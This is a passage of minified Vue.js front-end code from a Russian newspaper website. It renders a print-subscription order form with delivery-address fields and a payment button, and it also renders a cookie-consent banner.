месяцы, на которые хотите подписаться. ",-1),dm=D("p",null,"3. Указать ФИО получателя подписки, его почтовый адрес, индекс и контактный телефон. ",-1),hm=D("p",null,"4. Нажать кнопку «оплатить». Сервис покажет вам форму оплаты заказа. ",-1),mm={class:"select_papers"},gm=["for"],ym=["src","alt"],_m={class:"right"},bm={class:"select_period"},Em=D("h5",null,"Выберите период подписки",-1),Cm=["for"],vm=["onUpdate:modelValue","id"],Tm=D("div",{class:"clr"},null,-1),Sm=D("div",{class:"clr"},null,-1),wm=D("br",null,null,-1),Im=D("p",null,[D("i",null,[ke("Внимание! Для жителей тарифной зоны—2 (отдаленные районы: Зейский, Селемджинский, Мазановский и Тындинский) существует надбавка на подписную цену печатного издания от Почты России. Для жителей указанных районов после выбора населенного пункта сумма оплаты месячной подписки в графе «Итого к оплате» увеличится на эту цифру:"),D("br"),ke(" при подписке на 1 п/г 2020 г.: АП - четверг: 11,28 руб./мес.")])],-1),Om={class:"summ"},Nm=D("br",null,null,-1),Pm=D("br",null,null,-1),km={class:"address_block"},Am=D("h3",null,"Укажите адрес доставки",-1),Mm={class:"in"},Rm=D("label",{for:"name"},"ФИО получателя *",-1),Fm={key:0,style:{color:"red","font-size":"small"}},Lm={class:"in"},Dm=D("label",{for:"phone"},"Контактный телефон *",-1),Bm={key:0,style:{color:"red","font-size":"small"}},$m={class:"in"},Hm=D("label",{for:"district_id"},"Район (город)*",-1),Vm=["value"],xm={key:0,style:{color:"red","font-size":"small"}},Um={class:"in"},jm=D("label",{for:"city_id"},"Населенный пункт",-1),Km=["value"],Wm={class:"in"},qm=D("label",{for:"index"},[ke("Индекс ("),D("a",{href:"http://indexp.ru/",target:"_blank"},"узнать свой индекс"),ke(")*")],-1),zm={key:0,style:{color:"red","font-size":"small"}},Jm={class:"in"},Ym=D("label",{for:"address"},"Адрес *",-1),Zm={key:0,style:{color:"red","font-size":"small"}},Xm={class:"in"},Qm=D("label",{for:"email"},"Email получателя *",-1),Gm={key:0,style:{color:"red","font-size":"small"}},eg=D("p",{class:"clr"},null,-1),tg=D("div",{class:"info-politika"},[ke(" Отправляя данные для подписки, Вы соглашаетесь с нашей "),D("a",{target:"_blank",href:"/politika","data-v-a190a3b3":""},"Политикой обработки персональных данных"),ke(". ")],-1),ng={class:"bt-wrap"},sg={class:"bt"},rg={key:0,style:{color:"red"}},ig={key:0,style:{color:"green","font-size":"xx-large","text-align":"center"}},og={key:1,style:{color:"red","font-size":"xx-large","text-align":"center"}},lg=D("div",{id:"payment-form"},null,-1);function cg(e,t,n,s,r,i){return oe(),ue("div",lm,[D("article",cm,[fm,um,am,pm,dm,hm,D("ul",mm,[(oe(!0),ue(pe,null,sn(i.newspapers,o=>(oe(),ue("li",{key:o},[D("label",{for:"newspaper_"+o.id},[D("img",{src:"/files/newspapers/"+o.image,alt:o.title},null,8,ym),D("div",_m,[D("h4",null,he(o.title),1),ke(" "+he(o.desc),1)])],8,gm),D("div",bm,[Em,(oe(!0),ue(pe,null,sn(o.prices,(l,c)=>(oe(),ue("span",{key:l},[D("label",{for:"month_1"+c+o.id+l.mount},[ot(D("input",{"onUpdate:modelValue":f=>l.selected=f,type:"checkbox",id:"month_1"+c+o.id+l.mount},null,8,vm),[[cr,l.selected]]),D("span",null,he(i.getMonthName(l.mount)),1)],8,Cm)]))),128)),Tm]),Sm]))),128)),wm,Im,D("p",Om,[ke("Итого к оплате: "),D("span",null,he(r.totalPrice),1),ke(" руб.")]),Nm,Pm,D("div",km,[Am,D("p",Mm,[Rm,ot(D("input",{"onUpdate:modelValue":t[0]||(t[0]=o=>r.completedOrderData.userInfo.name=o),type:"text",name:"name",class:"request",id:"name",value:"",placeholder:"Иванов Петр Васильевич"},null,512),[[ut,r.completedOrderData.userInfo.name]]),r.errors.name?(oe(),ue("ul",Fm,he(r.errors.name),1)):Ke("",!0)]),D("p",Lm,[Dm,ot(D("input",{"onUpdate:modelValue":t[1]||(t[1]=o=>r.completedOrderData.userInfo.phone=o),type:"text",name:"phone",class:"request",id:"phone",value:"",placeholder:"+7 (4162) 00-00-00"},null,512),[[ut,r.completedOrderData.userInfo.phone]]),r.errors.phone?(oe(),ue("ul",Bm,he(r.errors.phone),1)):Ke("",!0)]),D("p",$m,[Hm,ot(D("select",{onChange:t[2]||(t[2]=o=>i.getCities(o)),"onUpdate:modelValue":t[3]||(t[3]=o=>r.completedOrderData.userInfo.district=o),id:"district_id",name:"district_id"},[(oe(!0),ue(pe,null,sn(r.districts,o=>(oe(),ue("option",{key:o,value:o.city_id},he(o.name),9,Vm))),128))],544),[[Ms,r.completedOrderData.userInfo.district]]),r.errors.district?(oe(),ue("ul",xm,he(r.errors.district),1)):Ke("",!0)]),D("p",Um,[jm,ot(D("select",{"onUpdate:modelValue":t[4]||(t[4]=o=>e.cityID=o),onChange:t[5]||(t[5]=o=>i.setCity(o)),id:"city_id",name:"city_id"},[(oe(!0),ue(pe,null,sn(r.cities,o=>(oe(),ue("option",{key:o,value:o.city_id},he(o.name),9,Km))),128))],544),[[Ms,e.cityID]])]),D("p",Wm,[qm,ot(D("input",{"onUpdate:modelValue":t[6]||(t[6]=o=>r.completedOrderData.userInfo.postCode=o),type:"text",name:"index",class:"request",id:"index",placeholder:"675000",value:""},null,512),[[ut,r.completedOrderData.userInfo.postCode]]),r.errors.postcode?(oe(),ue("ul",zm,he(r.errors.postcode),1)):Ke("",!0)]),D("p",Jm,[Ym,ot(D("input",{"onUpdate:modelValue":t[7]||(t[7]=o=>r.completedOrderData.userInfo.address=o),type:"text",name:"address",class:"request",id:"address",placeholder:"ул.Ленина 1, кв.22",value:""},null,512),[[ut,r.completedOrderData.userInfo.address]]),r.errors.address?(oe(),ue("ul",Zm,he(r.errors.address),1)):Ke("",!0)]),D("p",Xm,[Qm,ot(D("input",{"onUpdate:modelValue":t[8]||(t[8]=o=>r.completedOrderData.userInfo.email=o),type:"text",value:!0,name:"email",class:"request",id:"email",placeholder:"email@mail.ru"},null,512),[[ut,r.completedOrderData.userInfo.email]]),r.errors.email?(oe(),ue("ul",Gm,he(r.errors.email),1)):Ke("",!0)]),eg,tg,D("div",ng,[D("div",sg,[D("button",{type:"submit",name:"submit",onClick:t[9]||(t[9]=o=>i.checkOut())},"Оплатить")]),r.errors.price?(oe(),ue("div",rg,he(r.errors.price),1)):Ke("",!0)])])])]),r.paymentDone.success?(oe(),ue("div",ig,he(r.paymentDone.success),1)):Ke("",!0),r.paymentDone.error?(oe(),ue("div",og,he(r.paymentDone.error),1)):Ke("",!0),lg])}const fg=hr(om,[["render",cg]]);const ug={name:"CookieAcceptComponent",data(){return{isShow:!0,title:"Example",url:"/politika"}},created(){this.isShow=!localStorage.getItem("isCookieAccepted")},methods:{acceptCookie(){localStorage.setItem("isCookieAccepted",!0),this.isShow=!1}}},ag={key:0,class:"cookies"},pg={class:"container"},dg={class:"content"},hg=["href"];function mg(e,t,n,s,r,i){return r.isShow?(oe(),ue("div",ag,[D("div",pg,[D("div",dg,[D("p",null,[ke("Мы используем файлы cookies для улучшений и корректной работы сайта, анализа трафика и персонализации. Используя сайт или кликая на «Согласен», вы соглашаетесь с нашей "),D("a",{target:"_blank",href:r.url},"Политикой обработки персональных данных",8,hg),ke(" . ")]),D("button",{class:"btn-red",onClick:t[0]||(t[0]=o=>i.acceptCookie())},"Согласен")])])])):Ke("",!0)}const If=hr(ug,[["render",mg],["__scopeId","data-v-a190a3b3"]]),gg=Ai({components:{ArticlesShowMore:nm,MessageInfoComponent:im,SubscriptionComponent:fg,CookieAcceptComponent:If}});gg.mount("#app");Ai({components:{CookieAcceptComponent:If}}).mount("#app2");
